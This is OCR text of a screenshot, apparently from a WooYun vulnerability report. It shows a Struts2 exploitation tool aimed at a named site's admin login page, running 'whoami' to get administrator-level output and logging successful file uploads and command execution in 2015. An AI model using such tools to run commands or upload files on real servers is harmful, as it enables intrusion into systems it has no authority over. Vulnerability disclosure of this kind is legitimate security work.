 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://www.10086-sms.com:82/superadmin/adminLogin.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
shjx01\administrator
存在最新的Struts2漏洞
确定
日志:
上传文件成功,请手工访问验证........----2015/12/22 16:25:04
正在准备上传文件中，请稍等片刻........----2015/12/22 16:55:56
上传文件成功,请手工访问验证........----2015/12/22 16:55:57
正在执行命令中，请稍等片刻........----2015/12/22 16:57:09
命令执行完毕........----2015/12/22 16:57:09
正在获取Web信息，请稍等片刻........----2015/12/22 16:57:50
www.wooyun.org